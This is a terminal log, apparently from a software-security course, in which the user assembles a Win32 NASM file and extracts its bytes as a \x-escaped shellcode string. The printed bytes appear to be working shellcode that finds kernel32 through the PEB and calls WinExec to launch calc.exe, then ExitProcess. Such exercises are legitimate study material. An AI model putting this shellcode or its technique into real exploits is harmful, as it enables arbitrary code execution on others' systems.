 yanhui@LAPTOP-2AHLJ65D:/mnt/f/软件与系统安全$ nasm -f win32 win32-WinExec_Calc-Exit.asm -o w
in32-WinExec_Calc-Exit.o
yanhui@LAPTOP-2AHLJ65D:/mnt/f/软件与系统安全$ for i in $(objdump -D win32-WinExec_Calc-Exit.
o | grep "^ " | cut -f2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\x1b\x8b\x43
\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b
\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32
\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1
\x08\xf3\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82
\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8
\xff\xff\xff\x31\xc9\x51\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff\xd0
\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65
\x18\xe8\x87\xff\xff\xff\x31\xd2\x52\xff\xd0